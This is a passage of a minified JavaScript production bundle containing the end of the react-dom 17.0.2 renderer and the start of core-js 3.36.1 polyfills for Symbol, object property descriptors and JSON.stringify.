X6(e,t){if(t||(t=e?e.nodeType===9?e.documentElement:e.firstChild:null,t=!(!t||t.nodeType!==1||!t.hasAttribute("data-reactroot"))),!t)for(var r;r=e.lastChild;)e.removeChild(r);return new b0(e,0,t?{hydrate:!0}:void 0)}function cp(e,t,r,n,a){var i=r._reactRootContainer;if(i){var o=i._internalRoot;if(typeof a=="function"){var s=a;a=function(){var l=sg(o);s.call(l)}}uv(t,o,e,a)}else{if(i=r._reactRootContainer=X6(r,n),o=i._internalRoot,typeof a=="function"){var u=a;a=function(){var l=sg(o);u.call(l)}}K2(function(){uv(t,o,e,a)})}return sg(o)}WN=function(e){if(e.tag===13){var t=Dt();oa(e,4,t),w0(e,4)}};KE=function(e){if(e.tag===13){var t=Dt();oa(e,67108864,t),w0(e,67108864)}};qN=function(e){if(e.tag===13){var t=Dt(),r=ia(e);oa(e,r,t),w0(e,r)}};KN=function(e,t){return t()};zy=function(e,t,r){switch(t){case"input":if(My(e,r),t=r.name,r.type==="radio"&&t!=null){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var a=ip(n);if(!a)throw Error(R(90));NN(n),My(n,a)}}}break;case"textarea":MN(e,r);break;case"select":t=r.value,t!=null&&Mo(e,!!r.multiple,t,!1)}};VE=q2;HN=function(e,t,r,n,a){var i=U;U|=4;try{return gi(98,e.bind(null,t,r,n,a))}finally{U=i,U===0&&(Os(),Kr())}};WE=function(){!(U&49)&&(L6(),wa())};zN=function(e,t){var r=U;U|=2;try{return e(t)}finally{U=r,U===0&&(Os(),Kr())}};function tk(e,t){var r=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ql(t))throw Error(R(200));return Y6(e,t,null,r)}var Q6={Events:[Gl,_o,ip,UN,BN,wa,{current:!1}]},du={findFiberByHostInstance:Ja,bundleType:0,version:"17.0.2",rendererPackageName:"react-dom"},Z6={bundleType:du.bundleType,version:du.version,rendererPackageName:du.rendererPackageName,rendererConfig:du.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Ni.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=VN(e),e===null?null:e.stateNode},findFiberByHostInstance:du.findFiberByHostInstance||J6,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Zc=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Zc.isDisabled&&Zc.supportsFiber)try{a0=Zc.inject(Z6),ri=Zc}catch(e){}}sr.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Q6;sr.createPortal=tk;sr.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(R(188)):Error(R(268,Object.keys(e)));return e=VN(t),e=e===null?null:e.stateNode,e};sr.flushSync=function(e,t){var r=U;if(r&48)return e(t);U|=1;try{if(e)return gi(99,e.bind(null,t))}finally{U=r,Kr()}};sr.hydrate=function(e,t,r){if(!ql(t))throw Error(R(200));return cp(null,e,t,!0,r)};sr.render=function(e,t,r){if(!ql(t))throw Error(R(200));return cp(null,e,t,!1,r)};sr.unmountComponentAtNode=function(e){if(!ql(e))throw Error(R(40));return e._reactRootContainer?(K2(function(){cp(null,null,e,!1,function(){e._reactRootContainer=null,e[bs]=null})}),!0):!1};sr.unstable_batchedUpdates=q2;sr.unstable_createPortal=function(e,t){return tk(e,t,2<arguments.length&&arguments[2]!==void 0?arguments[2]:null)};sr.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!ql(r))throw Error(R(200));if(e==null||e._reactInternals===void 0)throw Error(R(38));return cp(e,t,r,!1,n)};sr.version="17.0.2";function rk(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(rk)}catch(e){console.error(e)}}rk(),ON.exports=sr;var e5=ON.exports;const nk=OE(e5);var vu=function(e){return e&&e.Math===Math&&e},M=vu(typeof globalThis=="object"&&globalThis)||vu(typeof window=="object"&&window)||vu(typeof self=="object"&&self)||vu(typeof he=="object"&&he)||vu(typeof he=="object"&&he)||function(){return this}()||Function("return this")(),nt={},O=function(e){try{return!!e()}catch(t){return!0}},t5=O,j=!t5(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!==7}),r5=O,Kl=!r5(function(){var e=(function(){}).bind();return typeof e!="function"||e.hasOwnProperty("prototype")}),n5=Kl,ef=Function.prototype.call,q=n5?ef.bind(ef):function(){return ef.apply(ef,arguments)},Yl={},ak={}.propertyIsEnumerable,ik=Object.getOwnPropertyDescriptor,a5=ik&&!ak.call({1:2},1);Yl.f=a5?function(t){var r=ik(this,t);return!!r&&r.enumerable}:ak;var ur=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}},ok=Kl,sk=Function.prototype,$$=sk.call,i5=ok&&sk.bind.bind($$,$$),A=ok?i5:function(e){return function(){return $$.apply(e,arguments)}},uk=A,o5=uk({}.toString),s5=uk("".slice),dt=function(e){return s5(o5(e),8,-1)},u5=A,l5=O,c5=dt,ug=Object,f5=u5("".split),Rs=l5(function(){return!ug("z").propertyIsEnumerable(0)})?function(e){return c5(e)==="String"?f5(e,""):ug(e)}:ug,Rt=function(e){return e==null},d5=Rt,v5=TypeError,Se=function(e){if(d5(e))throw new v5("Can't call method on "+e);return e},p5=Rs,h5=Se,Ue=function(e){return p5(h5(e))},lg=typeof document=="object"&&document.all,te=typeof lg>"u"&&lg!==void 0?function(e){return typeof e=="function"||e===lg}:function(e){return typeof e=="function"},g5=te,Q=function(e){return typeof e=="object"?e!==null:g5(e)},cg=M,m5=te,y5=function(e){return m5(e)?e:void 0},pe=function(e,t){return arguments.length<2?y5(cg[e]):cg[e]&&cg[e][t]},$5=A,Ut=$5({}.isPrototypeOf),An=typeof navigator<"u"&&String(navigator.userAgent)||"",lk=M,fg=An,zb=lk.process,Gb=lk.Deno,Vb=zb&&zb.versions||Gb&&Gb.version,Wb=Vb&&Vb.v8,yr,lv;Wb&&(yr=Wb.split("."),lv=yr[0]>0&&yr[0]<4?1:+(yr[0]+yr[1]));!lv&&fg&&(yr=fg.match(/Edge\/(\d+)/),(!yr||yr[1]>=74)&&(yr=fg.match(/Chrome\/(\d+)/),yr&&(lv=+yr[1])));var Cn=lv,qb=Cn,S5=O,E5=M,_5=E5.String,As=!!Object.getOwnPropertySymbols&&!S5(function(){var e=Symbol("symbol detection");return!_5(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&qb&&qb<41}),w5=As,ck=w5&&!Symbol.sham&&typeof Symbol.iterator=="symbol",b5=pe,T5=te,I5=Ut,O5=ck,R5=Object,Di=O5?function(e){return typeof e=="symbol"}:function(e){var t=b5("Symbol");return T5(t)&&I5(t.prototype,R5(e))},A5=String,Li=function(e){try{return A5(e)}catch(t){return"Object"}},C5=te,P5=Li,x5=TypeError,we=function(e){if(C5(e))return e;throw new x5(P5(e)+" is not a function")},N5=we,k5=Rt,Pn=function(e,t){var r=e[t];return k5(r)?void 0:N5(r)},dg=q,vg=te,pg=Q,M5=TypeError,fk=function(e,t){var r,n;if(t==="string"&&vg(r=e.toString)&&!pg(n=dg(r,e))||vg(r=e.valueOf)&&!pg(n=dg(r,e))||t!=="string"&&vg(r=e.toString)&&!pg(n=dg(r,e)))return n;throw new M5("Can't convert object to primitive value")},dk={exports:{}},T0=!1,Kb=M,D5=Object.defineProperty,I0=function(e,t){try{D5(Kb,e,{value:t,configurable:!0,writable:!0})}catch(r){Kb[e]=t}return t},L5=M,F5=I0,Yb="__core-js_shared__",Jb=dk.exports=L5[Yb]||F5(Yb,{});(Jb.versions||(Jb.versions=[])).push({version:"3.36.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"});var O0=dk.exports,Xb=O0,Cs=function(e,t){return Xb[e]||(Xb[e]=t||{})},j5=Se,U5=Object,oe=function(e){return U5(j5(e))},B5=A,H5=oe,z5=B5({}.hasOwnProperty),ie=Object.hasOwn||function(t,r){return z5(H5(t),r)},G5=A,V5=0,W5=Math.random(),q5=G5(1 .toString),Ps=function(e){return"Symbol("+(e===void 0?"":e)+")_"+q5(++V5+W5,36)},K5=M,Y5=Cs,Qb=ie,J5=Ps,X5=As,Q5=ck,To=K5.Symbol,hg=Y5("wks"),Z5=Q5?To.for||To:To&&To.withoutSetter||J5,ee=function(e){return Qb(hg,e)||(hg[e]=X5&&Qb(To,e)?To[e]:Z5("Symbol."+e)),hg[e]},eH=q,Zb=Q,eT=Di,tH=Pn,rH=fk,nH=ee,aH=TypeError,iH=nH("toPrimitive"),fp=function(e,t){if(!Zb(e)||eT(e))return e;var r=tH(e,iH),n;if(r){if(t===void 0&&(t="default"),n=eH(r,e,t),!Zb(n)||eT(n))return n;throw new aH("Can't convert object to primitive value")}return t===void 0&&(t="number"),rH(e,t)},oH=fp,sH=Di,ba=function(e){var t=oH(e,"string");return sH(t)?t:t+""},uH=M,tT=Q,S$=uH.document,lH=tT(S$)&&tT(S$.createElement),dp=function(e){return lH?S$.createElement(e):{}},cH=j,fH=O,dH=dp,vk=!cH&&!fH(function(){return Object.defineProperty(dH("div"),"a",{get:function(){return 7}}).a!==7}),vH=j,pH=q,hH=Yl,gH=ur,mH=Ue,yH=ba,$H=ie,SH=vk,rT=Object.getOwnPropertyDescriptor;nt.f=vH?rT:function(t,r){if(t=mH(t),r=yH(r),SH)try{return rT(t,r)}catch(n){}if($H(t,r))return gH(!pH(hH.f,t,r),t[r])};var Ee={},EH=j,_H=O,pk=EH&&_H(function(){return Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype!==42}),wH=Q,bH=String,TH=TypeError,Y=function(e){if(wH(e))return e;throw new TH(bH(e)+" is not an object")},IH=j,OH=vk,RH=pk,tf=Y,nT=ba,AH=TypeError,gg=Object.defineProperty,CH=Object.getOwnPropertyDescriptor,mg="enumerable",yg="configurable",$g="writable";Ee.f=IH?RH?function(t,r,n){if(tf(t),r=nT(r),tf(n),typeof t=="function"&&r==="prototype"&&"value"in n&&$g in n&&!n[$g]){var a=CH(t,r);a&&a[$g]&&(t[r]=n.value,n={configurable:yg in n?n[yg]:a[yg],enumerable:mg in n?n[mg]:a[mg],writable:!1})}return gg(t,r,n)}:gg:function(t,r,n){if(tf(t),r=nT(r),tf(n),OH)try{return gg(t,r,n)}catch(a){}if("get"in n||"set"in n)throw new AH("Accessors not supported");return"value"in n&&(t[r]=n.value),t};var PH=j,xH=Ee,NH=ur,vt=PH?function(e,t,r){return xH.f(e,t,NH(1,r))}:function(e,t,r){return e[t]=r,e},hk={exports:{}},E$=j,kH=ie,gk=Function.prototype,MH=E$&&Object.getOwnPropertyDescriptor,R0=kH(gk,"name"),DH=R0&&(function(){}).name==="something",LH=R0&&(!E$||E$&&MH(gk,"name").configurable),xs={EXISTS:R0,PROPER:DH,CONFIGURABLE:LH},FH=A,jH=te,_$=O0,UH=FH(Function.toString);jH(_$.inspectSource)||(_$.inspectSource=function(e){return UH(e)});var A0=_$.inspectSource,BH=M,HH=te,aT=BH.WeakMap,mk=HH(aT)&&/native code/.test(String(aT)),zH=Cs,GH=Ps,iT=zH("keys"),vp=function(e){return iT[e]||(iT[e]=GH(e))},Jl={},VH=mk,yk=M,WH=Q,qH=vt,Sg=ie,Eg=O0,KH=vp,YH=Jl,oT="Object already initialized",w$=yk.TypeError,JH=yk.WeakMap,cv,Ol,fv,XH=function(e){return fv(e)?Ol(e):cv(e,{})},QH=function(e){return function(t){var r;if(!WH(t)||(r=Ol(t)).type!==e)throw new w$("Incompatible receiver, "+e+" required");return r}};if(VH||Eg.state){var Pr=Eg.state||(Eg.state=new JH);Pr.get=Pr.get,Pr.has=Pr.has,Pr.set=Pr.set,cv=function(e,t){if(Pr.has(e))throw new w$(oT);return t.facade=e,Pr.set(e,t),t},Ol=function(e){return Pr.get(e)||{}},fv=function(e){return Pr.has(e)}}else{var Xi=KH("state");YH[Xi]=!0,cv=function(e,t){if(Sg(e,Xi))throw new w$(oT);return t.facade=e,qH(e,Xi,t),t},Ol=function(e){return Sg(e,Xi)?e[Xi]:{}},fv=function(e){return Sg(e,Xi)}}var Ne={set:cv,get:Ol,has:fv,enforce:XH,getterFor:QH},C0=A,ZH=O,e8=te,rf=ie,b$=j,t8=xs.CONFIGURABLE,r8=A0,$k=Ne,n8=$k.enforce,a8=$k.get,sT=String,pd=Object.defineProperty,i8=C0("".slice),o8=C0("".replace),s8=C0([].join),u8=b$&&!ZH(function(){return pd(function(){},"length",{value:8}).length!==8}),l8=String(String).split("String"),c8=hk.exports=function(e,t,r){i8(sT(t),0,7)==="Symbol("&&(t="["+o8(sT(t),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(t="get "+t),r&&r.setter&&(t="set "+t),(!rf(e,"name")||t8&&e.name!==t)&&(b$?pd(e,"name",{value:t,configurable:!0}):e.name=t),u8&&r&&rf(r,"arity")&&e.length!==r.arity&&pd(e,"length",{value:r.arity});try{r&&rf(r,"constructor")&&r.constructor?b$&&pd(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(a){}var n=n8(e);return rf(n,"source")||(n.source=s8(l8,typeof t=="string"?t:"")),e};Function.prototype.toString=c8(function(){return e8(this)&&a8(this).source||r8(this)},"toString");var P0=hk.exports,f8=te,d8=Ee,v8=P0,p8=I0,_e=function(e,t,r,n){n||(n={});var a=n.enumerable,i=n.name!==void 0?n.name:t;if(f8(r)&&v8(r,i,n),n.global)a?e[t]=r:p8(t,r);else{try{n.unsafe?e[t]&&(a=!0):delete e[t]}catch(o){}a?e[t]=r:d8.f(e,t,{value:r,enumerable:!1,configurable:!n.nonConfigurable,writable:!n.nonWritable})}return e},Ta={},h8=Math.ceil,g8=Math.floor,Sk=Math.trunc||function(t){var r=+t;return(r>0?g8:h8)(r)},m8=Sk,Ce=function(e){var t=+e;return t!==t||t===0?0:m8(t)},y8=Ce,$8=Math.max,S8=Math.min,xn=function(e,t){var r=y8(e);return r<0?$8(r+t,0):S8(r,t)},E8=Ce,_8=Math.min,Bt=function(e){var t=E8(e);return t>0?_8(t,9007199254740991):0},w8=Bt,le=function(e){return w8(e.length)},b8=Ue,T8=xn,I8=le,uT=function(e){return function(t,r,n){var a=b8(t),i=I8(a);if(i===0)return!e&&-1;var o=T8(n,i),s;if(e&&r!==r){for(;i>o;)if(s=a[o++],s!==s)return!0}else for(;i>o;o++)if((e||o in a)&&a[o]===r)return e||o||0;return!e&&-1}},Xl={includes:uT(!0),indexOf:uT(!1)},O8=A,_g=ie,R8=Ue,A8=Xl.indexOf,C8=Jl,lT=O8([].push),Ek=function(e,t){var r=R8(e),n=0,a=[],i;for(i in r)!_g(C8,i)&&_g(r,i)&&lT(a,i);for(;t.length>n;)_g(r,i=t[n++])&&(~A8(a,i)||lT(a,i));return a},x0=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],P8=Ek,x8=x0,N8=x8.concat("length","prototype");Ta.f=Object.getOwnPropertyNames||function(t){return P8(t,N8)};var Ql={};Ql.f=Object.getOwnPropertySymbols;var k8=pe,M8=A,D8=Ta,L8=Ql,F8=Y,j8=M8([].concat),N0=k8("Reflect","ownKeys")||function(t){var r=D8.f(F8(t)),n=L8.f;return n?j8(r,n(t)):r},cT=ie,U8=N0,B8=nt,H8=Ee,Zl=function(e,t,r){for(var n=U8(t),a=H8.f,i=B8.f,o=0;o<n.length;o++){var s=n[o];!cT(e,s)&&!(r&&cT(r,s))&&a(e,s,i(t,s))}},z8=O,G8=te,V8=/#|\.prototype\./,ec=function(e,t){var r=q8[W8(e)];return r===Y8?!0:r===K8?!1:G8(t)?z8(t):!!t},W8=ec.normalize=function(e){return String(e).replace(V8,".").toLowerCase()},q8=ec.data={},K8=ec.NATIVE="N",Y8=ec.POLYFILL="P",tc=ec,nf=M,J8=nt.f,X8=vt,Q8=_e,Z8=I0,ez=Zl,tz=tc,S=function(e,t){var r=e.target,n=e.global,a=e.stat,i,o,s,u,l,c;if(n?o=nf:a?o=nf[r]||Z8(r,{}):o=nf[r]&&nf[r].prototype,o)for(s in t){if(l=t[s],e.dontCallGetSet?(c=J8(o,s),u=c&&c.value):u=o[s],i=tz(n?s:r+(a?".":"#")+s,e.forced),!i&&u!==void 0){if(typeof l==typeof u)continue;ez(l,u)}(e.sham||u&&u.sham)&&X8(l,"sham",!0),Q8(o,s,l,e)}},rz=ee,nz=rz("toStringTag"),_k={};_k[nz]="z";var k0=String(_k)==="[object z]",az=k0,iz=te,hd=dt,oz=ee,sz=oz("toStringTag"),uz=Object,lz=hd(function(){return arguments}())==="Arguments",cz=function(e,t){try{return e[t]}catch(r){}},Yr=az?hd:function(e){var t,r,n;return e===void 0?"Undefined":e===null?"Null":typeof(r=cz(t=uz(e),sz))=="string"?r:lz?hd(t):(n=hd(t))==="Object"&&iz(t.callee)?"Arguments":n},fz=Yr,dz=String,W=function(e){if(fz(e)==="Symbol")throw new TypeError("Cannot convert a Symbol value to a string");return dz(e)},pp={},vz=Ek,pz=x0,rc=Object.keys||function(t){return vz(t,pz)},hz=j,gz=pk,mz=Ee,yz=Y,$z=Ue,Sz=rc;pp.f=hz&&!gz?Object.defineProperties:function(t,r){yz(t);for(var n=$z(r),a=Sz(r),i=a.length,o=0,s;i>o;)mz.f(t,s=a[o++],n[s]);return t};var Ez=pe,wk=Ez("document","documentElement"),_z=Y,wz=pp,fT=x0,bz=Jl,Tz=wk,Iz=dp,Oz=vp,dT=">",vT="<",T$="prototype",I$="script",bk=Oz("IE_PROTO"),wg=function(){},Tk=function(e){return vT+I$+dT+e+vT+"/"+I$+dT},pT=function(e){e.write(Tk("")),e.close();var t=e.parentWindow.Object;return e=null,t},Rz=function(){var e=Iz("iframe"),t="java"+I$+":",r;return e.style.display="none",Tz.appendChild(e),e.src=String(t),r=e.contentWindow.document,r.open(),r.write(Tk("document.F=Object")),r.close(),r.F},af,gd=function(){try{af=new ActiveXObject("htmlfile")}catch(t){}gd=typeof document<"u"?document.domain&&af?pT(af):Rz():pT(af);for(var e=fT.length;e--;)delete gd[T$][fT[e]];return gd()};bz[bk]=!0;var lr=Object.create||function(t,r){var n;return t!==null?(wg[T$]=_z(t),n=new wg,wg[T$]=null,n[bk]=t):n=gd(),r===void 0?n:wz.f(n,r)},hp={},Az=A,Tr=Az([].slice),Cz=dt,Pz=Ue,Ik=Ta.f,xz=Tr,Ok=typeof window=="object"&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Nz=function(e){try{return Ik(e)}catch(t){return xz(Ok)}};hp.f=function(t){return Ok&&Cz(t)==="Window"?Nz(t):Ik(Pz(t))};var hT=P0,kz=Ee,Be=function(e,t,r){return r.get&&hT(r.get,t,{getter:!0}),r.set&&hT(r.set,t,{setter:!0}),kz.f(e,t,r)},M0={},Mz=ee;M0.f=Mz;var Dz=M,Rk=Dz,gT=Rk,Lz=ie,Fz=M0,jz=Ee.f,At=function(e){var t=gT.Symbol||(gT.Symbol={});Lz(t,e)||jz(t,e,{value:Fz.f(e)})},Uz=q,Bz=pe,Hz=ee,zz=_e,Ak=function(){var e=Bz("Symbol"),t=e&&e.prototype,r=t&&t.valueOf,n=Hz("toPrimitive");t&&!t[n]&&zz(t,n,function(a){return Uz(r,this)},{arity:1})},Gz=Ee.f,Vz=ie,Wz=ee,mT=Wz("toStringTag"),Ct=function(e,t,r){e&&!r&&(e=e.prototype),e&&!Vz(e,mT)&&Gz(e,mT,{configurable:!0,value:t})},qz=dt,Kz=A,Fi=function(e){if(qz(e)==="Function")return Kz(e)},yT=Fi,Yz=we,Jz=Kl,Xz=yT(yT.bind),Ir=function(e,t){return Yz(e),t===void 0?e:Jz?Xz(e,t):function(){return e.apply(t,arguments)}},Qz=dt,Ia=Array.isArray||function(t){return Qz(t)==="Array"},Zz=A,eG=O,Ck=te,tG=Yr,rG=pe,nG=A0,Pk=function(){},xk=rG("Reflect","construct"),D0=/^\s*(?:class|function)\b/,aG=Zz(D0.exec),iG=!D0.test(Pk),pu=function(t){if(!Ck(t))return!1;try{return xk(Pk,[],t),!0}catch(r){return!1}},Nk=function(t){if(!Ck(t))return!1;switch(tG(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return iG||!!aG(D0,nG(t))}catch(r){return!0}};Nk.sham=!0;var Ns=!xk||eG(function(){var e;return pu(pu.call)||!pu(Object)||!pu(function(){e=!0})||e})?Nk:pu,$T=Ia,oG=Ns,sG=Q,uG=ee,lG=uG("species"),ST=Array,cG=function(e){var t;return $T(e)&&(t=e.constructor,oG(t)&&(t===ST||$T(t.prototype))?t=void 0:sG(t)&&(t=t[lG],t===null&&(t=void 0))),t===void 0?ST:t},fG=cG,nc=function(e,t){return new(fG(e))(t===0?0:t)},dG=Ir,vG=A,pG=Rs,hG=oe,gG=le,mG=nc,ET=vG([].push),Ma=function(e){var t=e===1,r=e===2,n=e===3,a=e===4,i=e===6,o=e===7,s=e===5||i;return function(u,l,c,f){for(var d=hG(u),v=pG(d),g=gG(v),y=dG(l,c),p=0,h=f||mG,m=t?h(u,g):r||o?h(u,0):void 0,$,E;g>p;p++)if((s||p in v)&&($=v[p],E=y($,p,d),e))if(t)m[p]=E;else if(E)switch(e){case 3:return!0;case 5:return $;case 6:return p;case 2:ET(m,$)}else switch(e){case 4:return!1;case 7:ET(m,$)}return i?-1:n||a?a:m}},Xe={forEach:Ma(0),map:Ma(1),filter:Ma(2),some:Ma(3),every:Ma(4),find:Ma(5),findIndex:Ma(6)},gp=S,ac=M,L0=q,yG=A,as=j,is=As,$G=O,De=ie,SG=Ut,O$=Y,mp=Ue,F0=ba,EG=W,R$=ur,os=lr,kk=rc,_G=Ta,Mk=hp,wG=Ql,Dk=nt,Lk=Ee,bG=pp,Fk=Yl,bg=_e,TG=Be,j0=Cs,IG=vp,jk=Jl,_T=Ps,OG=ee,RG=M0,AG=At,CG=Ak,PG=Ct,Uk=Ne,yp=Xe.forEach,$t=IG("hidden"),$p="Symbol",Rl="prototype",xG=Uk.set,wT=Uk.getterFor($p),er=Object[Rl],ni=ac.Symbol,ku=ni&&ni[Rl],NG=ac.RangeError,kG=ac.TypeError,Tg=ac.QObject,Bk=Dk.f,ai=Lk.f,Hk=Mk.f,MG=Fk.f,zk=yG([].push),Sn=j0("symbols"),ic=j0("op-symbols"),DG=j0("wks"),A$=!Tg||!Tg[Rl]||!Tg[Rl].findChild,Gk=function(e,t,r){var n=Bk(er,t);n&&delete er[t],ai(e,t,r),n&&e!==er&&ai(er,t,n)},C$=as&&$G(function(){return os(ai({},"a",{get:function(){return ai(this,"a",{value:7}).a}})).a!==7})?Gk:ai,Ig=function(e,t){var r=Sn[e]=os(ku);return xG(r,{type:$p,tag:e,description:t}),as||(r.description=t),r},Sp=function(t,r,n){t===er&&Sp(ic,r,n),O$(t);var a=F0(r);return O$(n),De(Sn,a)?(n.enumerable?(De(t,$t)&&t[$t][a]&&(t[$t][a]=!1),n=os(n,{enumerable:R$(0,!1)})):(De(t,$t)||ai(t,$t,R$(1,os(null))),t[$t][a]=!0),C$(t,a,n)):ai(t,a,n)},U0=function(t,r){O$(t);var n=mp(r),a=kk(n).concat(qk(n));return yp(a,function(i){(!as||L0(P$,n,i))&&Sp(t,i,n[i])}),t},LG=function(t,r){return r===void 0?os(t):U0(os(t),r)},P$=function(t){var r=F0(t),n=L0(MG,this,r);return this===er&&De(Sn,r)&&!De(ic,r)?!1:n||!De(this,r)||!De(Sn,r)||De(this,$t)&&this[$t][r]?n:!0},Vk=function(t,r){var n=mp(t),a=F0(r);if(!(n===er&&De(Sn,a)&&!De(ic,a))){var i=Bk(n,a);return i&&De(Sn,a)&&!(De(n,$t)&&n[$t][a])&&(i.enumerable=!0),i}},Wk=function(t){var r=Hk(mp(t)),n=[];return yp(r,function(a){!De(Sn,a)&&!De(jk,a)&&zk(n,a)}),n},qk=function(e){var t=e===er,r=Hk(t?ic:mp(e)),n=[];return yp(r,function(a){De(Sn,a)&&(!t||De(er,a))&&zk(n,Sn[a])}),n};is||(ni=function(){if(SG(ku,this))throw new kG("Symbol is not a constructor");var t=!arguments.length||arguments[0]===void 0?void 0:EG(arguments[0]),r=_T(t),n=function(a){var i=this===void 0?ac:this;i===er&&L0(n,ic,a),De(i,$t)&&De(i[$t],r)&&(i[$t][r]=!1);var o=R$(1,a);try{C$(i,r,o)}catch(s){if(!(s instanceof NG))throw s;Gk(i,r,o)}};return as&&A$&&C$(er,r,{configurable:!0,set:n}),Ig(r,t)},ku=ni[Rl],bg(ku,"toString",function(){return wT(this).tag}),bg(ni,"withoutSetter",function(e){return Ig(_T(e),e)}),Fk.f=P$,Lk.f=Sp,bG.f=U0,Dk.f=Vk,_G.f=Mk.f=Wk,wG.f=qk,RG.f=function(e){return Ig(OG(e),e)},as&&(TG(ku,"description",{configurable:!0,get:function(){return wT(this).description}}),bg(er,"propertyIsEnumerable",P$,{unsafe:!0})));gp({global:!0,constructor:!0,wrap:!0,forced:!is,sham:!is},{Symbol:ni});yp(kk(DG),function(e){AG(e)});gp({target:$p,stat:!0,forced:!is},{useSetter:function(){A$=!0},useSimple:function(){A$=!1}});gp({target:"Object",stat:!0,forced:!is,sham:!as},{create:LG,defineProperty:Sp,defineProperties:U0,getOwnPropertyDescriptor:Vk});gp({target:"Object",stat:!0,forced:!is},{getOwnPropertyNames:Wk});CG();PG(ni,$p);jk[$t]=!0;var FG=As,Kk=FG&&!!Symbol.for&&!!Symbol.keyFor,jG=S,UG=pe,BG=ie,HG=W,Yk=Cs,zG=Kk,Og=Yk("string-to-symbol-registry"),GG=Yk("symbol-to-string-registry");jG({target:"Symbol",stat:!0,forced:!zG},{for:function(e){var t=HG(e);if(BG(Og,t))return Og[t];var r=UG("Symbol")(t);return Og[t]=r,GG[r]=t,r}});var VG=S,WG=ie,qG=Di,KG=Li,YG=Cs,JG=Kk,bT=YG("symbol-to-string-registry");VG({target:"Symbol",stat:!0,forced:!JG},{keyFor:function(t){if(!qG(t))throw new TypeError(KG(t)+" is not a symbol");if(WG(bT,t))return bT[t]}});var XG=Kl,Jk=Function.prototype,TT=Jk.apply,IT=Jk.call,Or=typeof Reflect=="object"&&Reflect.apply||(XG?IT.bind(TT):function(){return IT.apply(TT,arguments)}),QG=A,OT=Ia,ZG=te,RT=dt,eV=W,AT=QG([].push),tV=function(e){if(ZG(e))return e;if(OT(e)){for(var t=e.length,r=[],n=0;n<t;n++){var a=e[n];typeof a=="string"?AT(r,a):(typeof a=="number"||RT(a)==="Number"||RT(a)==="String")&&AT(r,eV(a))}var i=r.length,o=!0;return function(s,u){if(o)return o=!1,u;if(OT(this))return u;for(var l=0;l<i;l++)if(r[l]===s)return u}}},rV=S,Xk=pe,Qk=Or,nV=q,oc=A,Zk=O,CT=te,PT=Di,eM=Tr,aV=tV,iV=As,oV=String,ua=Xk("JSON","stringify"),of=oc(/./.exec),xT=oc("".charAt),sV=oc("".charCodeAt),uV=oc("".replace),lV=oc(1 .toString),cV=/[\uD800-\uDFFF]/g,NT=/^[\uD800-\uDBFF]$/,kT=/^[\uDC00-\uDFFF]$/,MT=!iV||Zk(function(){var e=Xk("Symbol")("stringify detection");return ua([e])!=="[null]"||ua({a:e})!=="{}"||ua(Object(e))!=="{}"}),DT=Zk(function(){return ua("\uDF06\uD834")!=='"\\udf06\\ud834"'||ua("\uDEAD")!=='"\\udead"'}),fV=function(e,t){var r=eM(arguments),n=aV(t);if(!(!CT(n)&&(e===void 0||PT(e))))return r[1]=function(a,i){if(CT(n)&&(i=nV(n,this,oV(a),i)),!PT(i))return i},Qk(ua,null,r)},dV=function(e,t,r){var n=xT(r,t-1),a=xT(r,t+1);return of(NT,e)&&!of(kT,a)||of(kT,e)&&!of(NT,n)?"\\u"+lV(sV(e,0),16):e};ua&&rV({target:"JSON",stat:!0,arity:3,forced:MT||DT},{stringify:function(t,r,n){var a=eM(arguments),i=Qk(MT?fV:ua,null,a);return DT&&typeof i=="string"?uV(i,cV,dV):i}});var vV=S,pV=As,hV=O,tM=Ql,gV=oe,mV=!pV||hV(function(){tM.f(1)});vV({target:"Object",stat:!0,forced:mV},{getOwnPropertySymbols:function(t){var r=tM.f;return r?r(gV(t)):[]}});var yV=S,$V=j,SV=M,sf=A,EV=ie,_V=te,wV=Ut,bV=W,TV=Be,IV=Zl,nn=SV.Symbol,Da=nn&&nn.prototype;if($V&&_V(nn)&&(!("description"in Da)||nn().description!==void 0)){var LT={},uf=function(){var t=arguments.length<1||arguments[0]===void 0?void 0:bV(arguments[0]),r=wV(Da,this)?new nn(t):t===void 0?nn():nn(t);return t===""&&(LT[r]=!0),r};IV(uf,nn),uf.prototype=Da,Da.constructor=uf;var OV=String(nn("description detection"))==="Symbol(description detection)",RV=sf(Da.valueOf),AV=sf(Da.toString),CV=/^Symbol\((.*)\)[^)]+$/,PV=sf("".replace),xV=sf("".slice);TV(Da,"description",{configurable:!0,get:function(){var t=RV(this);if(EV(LT,t))return"";var r=AV(t),n=OV?xV(r,7,-1):PV(r,CV,"$1");return 